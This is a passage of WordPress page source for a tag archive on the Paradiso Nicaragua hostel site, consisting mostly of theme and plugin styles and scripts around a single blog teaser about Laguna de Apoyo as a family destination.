!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='date-picker-style-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='date-picker-style-default-css' href='https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://paradisonicaragua.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=13.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/flatpickr.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/jquery.timepicker.min.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-icon-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-public-css' href='https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-style-css' href='https://paradisonicaragua.com/wp-content/themes/luviana-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='luviana-style-inline-css' type='text/css'>
		.site-header{
			color: #blank;
		}
</style>
<link rel='stylesheet' id='luviana-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/font-awesome/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='luviana-mphb-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://paradisonicaragua.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paradisonicaragua.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14' type='text/css' media='all' />
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradisonicaragua.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=13.3" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"acdc4420ae","wpfb_ajaxurl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/paradisonicaragua.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=13.3" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca0b020002fd4d5b4c8a441e12a0f802","fragment_name":"wc_fragments_ca0b020002fd4d5b4c8a441e12a0f802","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/paradisonicaragua.com\/tag\/apoyo-lagoon-natural-reserve\/","en":"https:\/\/paradisonicaragua.com\/tag\/apoyo-lagoon-natural-reserve\/","us":"https:\/\/paradisonicaragua.com\/tag\/apoyo-lagoon-natural-reserve\/","es_es":"https:\/\/paradisonicaragua.com\/es\/tag\/reserva-natural-laguna-de-apoyo\/","es":"https:\/\/paradisonicaragua.com\/es\/tag\/reserva-natural-laguna-de-apoyo\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"paradisonicaragua.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.5.14" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://paradisonicaragua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradisonicaragua.com/wp-json/wp/v2/tags/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradisonicaragua.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://paradisonicaragua.com/wp-content/uploads/2020/02/cropped-logo-1-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* no calendar */

.mphb-calendar .datepick-month span, .datepick-popup .datepick-month span {
  padding: 0;
  display: none;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title, body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
  display: none;
}

.mphb-calendar .datepick {
  overflow: hidden;
  display: none;
}

.roomDescription {
  height: 150px;
  overflow-y: auto;
  font-family: "Montserrat";
  font-size: 17px !important;
}

.front-page-widget-area label {

    color: #fff;
 font-family: "Montserrat" !important;
    font-size: 14px;
    font-size: 0.875rem;
 font-weight: bold;

}

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
  font-family: "Montserrat" !important;
  font-size: 16px;
  font-weight: 600;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
  font-family: "Montserrat" !important;
}

.dpBframe {

  font-family: "Montserrat" !important;
}

.form-control {

  font-family: "Montserrat" !important;
}

body.single .mphb_room_type .single-room-reservation-form {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 33.333%;
  display: none;
}


/* no price */

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
  display: none;
}

/* button slider */

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
    margin-top: 1em;
    border-color: #fff;
color: inherit;
border-width: 1px;
padding: 1.25rem 3.125rem;
background: #31a7b2;
}

/* home room button  */

.mphb_sc_rooms-wrapper .mphb-view-details-button {

  background: #31a7b2;
color: #fff;
  border-color: #dadada;

}

/* search book form home  */

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    background-color: 

    #fff;

}

.front-page-widget-area input[type="text"], .front-page-widget-area input[type="email"], .front-page-widget-area input[type="url"], .front-page-widget-area input[type="password"], .front-page-widget-area input[type="search"], .front-page-widget-area input[type="number"], .front-page-widget-area input[type="tel"], .front-page-widget-area input[type="range"], .front-page-widget-area input[type="date"], .front-page-widget-area input[type="month"], .front-page-widget-area input[type="week"], .front-page-widget-area input[type="time"], .front-page-widget-area input[type="datetime"], .front-page-widget-area input[type="datetime-local"], .front-page-widget-area input[type="color"], .front-page-widget-area textarea, .front-page-widget-area select {

    border-color: 

rgba(127, 160, 198, 0.14);

color:

    #8b9fb9;

}

/* size sub menu  */

.main-navigation ul ul a {

    width: 140px;
 background: #bed46a;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;

}

/* padding top menu  */

.main-navigation a {

    padding: 10.5px;
    

}

/* top menu style  */

.main-navigation ul ul a {
    width: 200px;
    background: #31a7b2;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
    color: #000000;
}

/* background check-out  */

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: fff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
   
    color: #fff;
    background: #bed46a;
    border-color: #bed46a;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
      display: inline-block;
    background: #c1b086;
    color: #fff;
    border: 1px solid;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    border-color: #c1b086;
    border-radius: 1.875rem;
    font-size: 12px;
    font-size: 0.75rem;
    text-transform: uppercase;
    line-height: 1.2;
    padding: 1.5835em 3.333em;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: center;
    letter-spacing: 1px;

}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
   
    background: #fff;
}

#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
    padding: 1em;
    background: #fff;
}

/* top menu style  */
.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
    margin-bottom: 1.25rem;
    display: none;
}

/* hide comments  */

.comments-area {
    max-width: 770px;
    margin: 5rem auto 0;
    display: none;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="archive tag tag-apoyo-lagoon-natural-reserve tag-89 wp-custom-logo wp-embed-responsive theme-luviana woocommerce-no-js hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="site-header  has-primary-menu has-socials-menu">
            <div class="site-header-wrapper">
                <div class="site-branding">
                            <div class="logo-wrapper">
            <div class="white-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
            <div class="dark-logo">
				<a href="https://paradisonicaragua.com/" class="custom-logo-link" rel="home"><img width="134" height="120" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png" class="custom-logo" alt="Paradiso Nicaragua" decoding="async" /></a>            </div>
        </div>
		                    <div class="site-title-wrapper">
                                                    <p class="site-title"><a href="https://paradisonicaragua.com/" rel="home">Paradiso Nicaragua</a></p>
                                                        <p class="site-description">Laguna de Apoyo</p>
                                            </div>
                </div><!-- .site-branding -->

                                    <nav id="site-navigation" class="main-navigation">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span class="line"></span>
                            <span class="line"></span>
                            <span class="line"></span>
                        </button>
                        <div class="header-menus-wrapper">
                            <ul id="primary-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://paradisonicaragua.com/nicaragua-hostel/online-hostel-direct-booking-laguna-de-apoyo/">Book</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://paradisonicaragua.com/nicaragua-hostel/day-pass-laguna-de-apoyo-nicaragua/">Day Pass</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://paradisonicaragua.com/nicaragua-hostel/things-to-do-in-granada-masaya-laguna-de-apoyo/">Things To Do</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://paradisonicaragua.com/tours-in-granada-masaya-and-laguna-de-apoyo/">Tours</a></li>
<li id="menu-item-9436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9436"><a target="_blank" href="https://idmenu.fr/app/pachanka-sa/">Menu</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://paradisonicaragua.com/360-virtual-tour/">360 Virtual</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1158"><a href="https://paradisonicaragua.com/blog/">Blog</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-wpml-ls-57-en" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-57-en"><a href="https://paradisonicaragua.com/tag/apoyo-lagoon-natural-reserve/" title="English"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-57-es" class="menu-item wpml-ls-slot-57 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-57-es"><a href="https://paradisonicaragua.com/es/tag/reserva-natural-laguna-de-apoyo/" title="Español"><img
            class="wpml-ls-flag"
            src="https://paradisonicaragua.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul>
</li>
</ul><div class="socials-menu-mobile-container"><ul id="socials-menu socials-menu-mobile" class="socials-menu socials-menu-mobile theme-social-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>                        </div>
                    </nav><!-- #site-navigation -->
                <div class="socials-menu-container"><ul id="socials-menu" class="socials-menu theme-social-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1171"><a href="https://www.facebook.com/paradisolaguna/"><span class="menu-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.instagram.com/paradisonicaragua/"><span class="menu-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.tripadvisor.com/Hotel_Review-g1048252-d1958151-Reviews-Paradiso_Hostel-La_Laguna_de_Apoyo_Masaya_Masaya_Department.html"><span class="menu-text">Tripadvisor</span></a></li>
</ul></div>            </div>
        </header><!-- #masthead -->

    
    <div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				    <img class="entry-header-image"
         src="https://paradisonicaragua.com/wp-content/themes/luviana/images/header_default.png"
         alt="Entry-header image">
	<h1 class="page-title">Tag: <span>Apoyo Lagoon Natural Reserve</span></h1>			</header><!-- .page-header -->

			
<article id="post-1479" class="post-1479 post type-post status-publish format-standard has-post-thumbnail hentry category-vacation tag-apoyo-lagoon-natural-reserve tag-birdwaching tag-granada tag-lagoon tag-lodge tag-masaya tag-nature-reserve tag-nicaragua tag-traveling tag-volcano">
            <div class="post-thumbnail-wrapper">
            
            <a class="post-thumbnail" href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/" aria-hidden="true" tabindex="-1">
				<img width="1170" height="512" src="https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Laguna de Apoyo is an Ideal Place to Spend as a Family" decoding="async" fetchpriority="high" srcset="https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso.jpg 1170w, https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso-600x263.jpg 600w, https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso-300x131.jpg 300w, https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso-1024x448.jpg 1024w, https://paradisonicaragua.com/wp-content/uploads/2020/02/blog-paradiso-768x336.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />            </a>

		        </div>
    
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/" rel="bookmark">Laguna de Apoyo is an Ideal Place to Spend as a Family</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/" rel="bookmark"><time class="entry-date published" datetime="2020-02-26T11:46:15-06:00">26/02/2020</time><time class="updated" datetime="2025-05-06T15:02:50-06:00">06/05/2025</time></a></span><span class="cat-links"><i class="far fa-bookmark"></i><a href="https://paradisonicaragua.com/category/vacation/" rel="category tag">Vacation</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->



	<div class="entry-content">
		
<p>Just 40 minutes from <strong>Managua </strong>and 20 minutes from <strong>Granada</strong>, you find everything you need to relax and spend with your family. We are talking about the <strong>Laguna de Apoyo Nature Reserve</strong>.</p>



<p class="more-tag-wrapper"> <a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/#more-1479" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Laguna de Apoyo is an Ideal Place to Spend as a Family&#8221;</span></a></p>	</div><!-- .entry-content -->
</article><!-- #post-1479 -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

        <div class="footer-widgets">
    <div class="wrapper">
        <div class="footer-widgets-wrapper">
                            <div class="widget-area">
                    <section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-3249 size-full" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/logo-paradiso-iso-web-2.png" alt="" width="134" height="120" /></p>
<p>Paradiso is a full service <strong>Hostel, Bar &amp; Restaurant</strong>. We are located at the <strong>Laguna de Apoyo</strong>, a nature reserve located between <strong>Masaya &amp; Granada in Nicaragua</strong>.</p>
</div>
		</section>                </div>
                                <div class="widget-area">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://paradisonicaragua.com/frequently-asked-questions-faqs/">FAQ´s</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://paradisonicaragua.com/terms-conditions/">Paradiso Terms &#038; Conditions</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://paradisonicaragua.com/how-to-get-to-paradiso-hostel/">How to get to Paradiso Hostel?</a></li>
</ul></div></section>                </div>
                                <div class="widget-area">
                    
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Blog</h4>
		<ul>
											<li>
					<a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/">Laguna de Apoyo is an Ideal Place to Spend as a Family</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/vacation/history-of-the-laguna-de-apoyo-nicaragua/">History of the Apoyo Lagoon Natural Reserve, Nicaragua</a>
									</li>
					</ul>

		</section>                </div>
                                <div class="widget-area">
                    <section id="text-7" class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><p>Laguna de Apoyo, between departments of Masaya &amp; Granada, Nicaragua.</p>
<p>info@paradisonicaragua.com</p>
<p><a style="color: inherit; margin-left: 0.5em;" href="tel:+50525203571"><span class="color_15">(+505) 2520 3571</span></a><br />
<a style="color: inherit; margin-left: 0.5em;" href="tel:+50581874542"><span class="color_15">(+505) 8187 4542</span></a></p>
</div>
		</section>                </div>
                        </div>
    </div>
</div>

        <div class="site-info-wrapper">
            <div class="wrapper">
                                <div class="site-info">
                    Paradiso Nicaragua &copy; 2026 All Rights Reserved                </div><!-- .site-info -->
                <div class="footer-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://ultrawagner.com/en/">Developed by Ultrawagner</a></li>
</ul></div>            </div>
        </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-tag li,
                .wpc_cart_block .wpc_cart_icon,
                .picker__holder .picker__box,
                .wpc-food-menu-item .wpc-add-to-cart a,
                .wpc-reservation-field.date.wpc-reservation-calender-field,
                .wpc-category-list-style1 .wpc-category-title a, .wpc-category-list-style3 .wpc-category-title a,
                .wpc-reservation-form .wpc_reservation_user_info,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
                body.woocomerce-layout-override-enable .woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.archive .products .product .button,
                body.woocomerce-layout-override-enable.archive .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.single-product .products .product .button,
                body.woocomerce-layout-override-enable.single-product .products .product .added_to_cart,
